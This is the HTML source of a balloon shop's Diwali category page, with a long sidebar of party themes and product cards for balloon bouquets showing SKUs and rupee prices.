		<a href="https://www.fusionballoons.com/707-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/772-avengers" class="widget-categories__link">Avengers</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/787-avenger-theme-tablewares" class="widget-categories__link">Avenger Theme Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/773-avenger-theme-decorations" class="widget-categories__link">Avenger Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/789-avengers-theme-balloons-bouquets" class="widget-categories__link">Avengers Theme Balloons &amp; Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/774-boys-birthday-themes" class="widget-categories__link">Boys Birthday Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/246-basketball" class="widget-categories__link">Basketball</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/790-justice-league" class="widget-categories__link">Justice league</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/796-thomas" class="widget-categories__link">Thomas </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/801-transformers" class="widget-categories__link">Transformers</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/842-mickey-mouse" class="widget-categories__link">Mickey Mouse</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/874-pokemon" class="widget-categories__link">Pokemon </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/884-minion-theme-party-supplies" class="widget-categories__link">Minion Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/895-camouflage-theme" class="widget-categories__link">Camouflage Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/907-magic-theme" class="widget-categories__link">Magic Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/958-batman" class="widget-categories__link">Batman </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/978-mcqueen-car" class="widget-categories__link">McQueen Car</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/984-mario" class="widget-categories__link">Mario</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1003-paw-patrol" class="widget-categories__link">Paw Patrol</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1009-superman" class="widget-categories__link">Superman</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1111-harry-potter" class="widget-categories__link">Harry Potter</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1122-space-theme" class="widget-categories__link">Space Theme</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/788-avenger-theme-weights-and-ribbons" class="widget-categories__link">Avenger Theme Weights & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1066-bachelorette" class="widget-categories__link">Bachelorette</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1072-bachelorette-theme-weight" class="widget-categories__link">Bachelorette Theme Weight</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1071-bachelorette-theme-games" class="widget-categories__link">Bachelorette Theme Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1070-bachelorette-theme-candles" class="widget-categories__link">Bachelorette Theme Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1073-bachelorette-party-drinkware" class="widget-categories__link">Bachelorette Party Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1069-bachelorette-theme-party-supplies" class="widget-categories__link">Bachelorette Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1068-bachelorette-theme-balloons" class="widget-categories__link">Bachelorette Theme Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/616-bachelorette-deco" class="widget-categories__link">Bachelorette  Deco</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/619-bachelorette-decorations" class="widget-categories__link">Bachelorette Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/621-bachelorette-candles" class="widget-categories__link">Bachelorette Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/622-bachelorette-drinkware" class="widget-categories__link">Bachelorette Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/623-bachelorette-favours" class="widget-categories__link">Bachelorette Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/624-bachelorette-games" class="widget-categories__link">Bachelorette Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/625-bachelorette-tablewares" class="widget-categories__link">Bachelorette Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/626-bachelorette-wearable" class="widget-categories__link">Bachelorette Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/627-bach" class="widget-categories__link">bach</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1067-bachelorette-theme-balloons-bouquets" class="widget-categories__link">Bachelorette Theme Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1078-cow-boy-western-theme" class="widget-categories__link">Cow Boy / Western Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1121-love-balloons" class="widget-categories__link">Love Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1125-day-of-happiness" class="widget-categories__link">Day of Happiness </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13335-party-balloon-crescent-star-balloon-bouquet" class="widget-categories__link">Party Balloon Crescent & Star Balloon Bouquet</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13336-party-balloon-golden-crescen-with-black-balloons" class="widget-categories__link">Party Balloon Golden Crescen with Black Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14631-celebrate-navroz-with-confetti-balloon-bouquets" class="widget-categories__link">Celebrate Navroz With Confetti Balloon Bouquets </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14664-engagement-bride-to-be" class="widget-categories__link">Engagement/ Bride to be</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14667-balloons-bouquets" class="widget-categories__link">Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14680-basket-balloons" class="widget-categories__link">Basket Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14688-birthday" class="widget-categories__link">BIRTHDAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/180-1st-birthday-boy" class="widget-categories__link">1ST BIRTHDAY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/680-90th-birthday" class="widget-categories__link">90TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14920-11th-birthday" class="widget-categories__link">11TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14919-10th-birthday" class="widget-categories__link">10TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14918-5th-birthday" class="widget-categories__link">5TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14917-4th-birthday" class="widget-categories__link">4TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14916-3rd-birthday" class="widget-categories__link">3RD BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14915-2nd-birthday" class="widget-categories__link">2ND BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14892-70th-birthday" class="widget-categories__link">70th BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14879-sept" class="widget-categories__link">SEPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14694-all-ages" class="widget-categories__link">ALL AGES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1024-1st-birthday-girl" class="widget-categories__link">1ST BIRTHDAY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/682-100th-birthday" class="widget-categories__link">100TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/678-80th-birthday" class="widget-categories__link">80TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/676-70th-birthday-balloons-bouquets" class="widget-categories__link">70TH BIRTHDAY BALLOONS BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/673-15th-birthday-helium-balloons-bouquet" class="widget-categories__link">15th Birthday Helium Balloons Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/671-13th-birthday" class="widget-categories__link">13TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/510-18th-birthday" class="widget-categories__link">18TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/509-21st-birthday-helium-balloon-bouquet" class="widget-categories__link">21st Birthday Helium Balloon Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/251-60th-birthday" class="widget-categories__link">60TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/250-50th-birthday" class="widget-categories__link">50TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/249-40th-birthday" class="widget-categories__link">40TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/248-30th-birthday" class="widget-categories__link">30TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/247-16th-birthday" class="widget-categories__link">16TH BIRTHDAY</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14690-receipient" class="widget-categories__link">RECEIPIENT</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/8-for-birthday-boys" class="widget-categories__link">FOR BIRTHDAY BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/550-mom-and-dad" class="widget-categories__link">MOM & DAD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14684-personalised" class="widget-categories__link">Personalised</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14685-basket-balloons" class="widget-categories__link">Basket Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14687-heart" class="widget-categories__link">Heart</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14691-for-him" class="widget-categories__link">FOR HIM</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14692-for-her" class="widget-categories__link">FOR HER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14693-for-teens" class="widget-categories__link">FOR TEENS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14704-basket-bouquets" class="widget-categories__link">BASKET BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14709-grandparents" class="widget-categories__link">GRANDPARENTS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14719-circus" class="widget-categories__link">Circus</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14743-category-not-define" class="widget-categories__link">Category not define</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1092-feeling-groovy-theme-balloons-and-bouquets" class="widget-categories__link">Feeling Groovy Theme Balloons & Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14747-decorations" class="widget-categories__link">Decorations</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14757-bestseller" class="widget-categories__link">BESTSELLER</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14809-black-and-gold" class="widget-categories__link">BLACK AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/660-shades-of-pink" class="widget-categories__link">SHADES OF PINK</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/667-silver-theme" class="widget-categories__link">SILVER THEME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14756-rose-gold" class="widget-categories__link">ROSE GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14770-silver-and-blue-balloons" class="widget-categories__link">SILVER & BLUE BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14771-pastel-theme-balloons" class="widget-categories__link">PASTEL THEME BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14773-silver-and-black-balloons" class="widget-categories__link">SILVER & BLACK BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14873-blue-and-gold" class="widget-categories__link">BLUE AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14874-red-and-gold" class="widget-categories__link">RED AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14875-green-and-yellow" class="widget-categories__link">GREEN AND YELLOW</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14881-valentine-teddy-bear" class="widget-categories__link">VALENTINE TEDDY BEAR</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14882-boy-or-girl" class="widget-categories__link">BOY OR GIRL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14895-paw-petrol-" class="widget-categories__link">Paw Petrol  </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
	    </ul>
</div>
</div>
</div>
</div>				</div>
				<div class="block-split__item block-split__item-content col-auto">
					<div class="block">
<div class="block-header block-header--has-breadcrumb">	
	<div class="block-header__body">
		<h1 class="block-header__title pt-0 pb-5">Diwali </h1>
	</div>
</div>
						<div class="products-view">
							<div class="d-sm-block d-lg-none products-view__options view-options view-options--offcanvas--mobile"><div class="view-options__body"><button type="button" class="view-options__filters-button filters-button"><span class="filters-button__icon"><svg width="16" height="16"><path d="M7,14v-2h9v2H7z M14,7h2v2h-2V7z M12.5,6C12.8,6,13,6.2,13,6.5v3c0,0.3-0.2,0.5-0.5,0.5h-2
	C10.2,10,10,9.8,10,9.5v-3C10,6.2,10.2,6,10.5,6H12.5z M7,2h9v2H7V2z M5.5,5h-2C3.2,5,3,4.8,3,4.5v-3C3,1.2,3.2,1,3.5,1h2
	C5.8,1,6,1.2,6,1.5v3C6,4.8,5.8,5,5.5,5z M0,2h2v2H0V2z M9,9H0V7h9V9z M2,14H0v-2h2V14z M3.5,11h2C5.8,11,6,11.2,6,11.5v3
	C6,14.8,5.8,15,5.5,15h-2C3.2,15,3,14.8,3,14.5v-3C3,11.2,3.2,11,3.5,11z"></path></svg> </span><span class="filters-button__title">Filters</span> <span class="filters-button__counter">3</span></button>
	</div>
</div>

<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
	<div class="products-list__content">
										</div>
</div>

							                                                                                        							<h2 class="section-header__title heading-highlight">BALLOON BOUQUET </h2>
														<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302900-18-gold-heart-foil-balloon-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW000-1.jpg" alt="18" Gold Heart Foil Balloon Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW000</div>
												<div class="product-card__name">
													<a href="2302900-18-gold-heart-foil-balloon-bouquet-" title="18" Gold Heart Foil Balloon Bouquet ">18" Gold Heart Foil Balloon Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302900')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302901-happy-bubble-balloon-bouquet-with-11-chrome" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0001.jpg" alt="Happy Bubble Balloon Bouquet with 11" Chrome">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0001</div>
												<div class="product-card__name">
													<a href="2302901-happy-bubble-balloon-bouquet-with-11-chrome" title="Happy Bubble Balloon Bouquet with 11" Chrome">Happy Bubble Balloon Bouquet with 11" Chrome</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302901')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302902-colourful-happy-diwali-balloon-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0002.jpg" alt="Colourful Happy Diwali Balloon Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0002</div>
												<div class="product-card__name">
													<a href="2302902-colourful-happy-diwali-balloon-bouquet-" title="Colourful Happy Diwali Balloon Bouquet ">Colourful Happy Diwali Balloon Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,200</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302902')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302903-18-happy-diwali-balloon-with-star-and-moon" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0003.jpg" alt="18" Happy Diwali Balloon with Star & Moon">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0003</div>
												<div class="product-card__name">
													<a href="2302903-18-happy-diwali-balloon-with-star-and-moon" title="18" Happy Diwali Balloon with Star & Moon">18" Happy Diwali Balloon with Star & Moon</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,200</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302903')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
